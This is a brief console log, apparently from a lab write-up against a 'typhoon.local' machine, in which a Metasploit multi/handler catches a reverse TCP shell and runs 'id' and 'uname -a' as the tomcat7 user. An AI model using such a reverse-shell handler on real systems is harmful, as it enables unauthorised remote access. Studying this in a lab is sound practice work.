 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.103:4444
[*] Command shell session 1 opened (192.168.1.103:4444 → 192.168.1.104:55175) at 2021-02-28 02:56:03 -0500
id
uid=116(tomcat7) gid=126(tomcat7) groups=126(tomcat7)
uname -a
Linux typhoon.local 3.13.0-32-generic #57-Ubuntu SMP Tue Jul 15 03:51:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux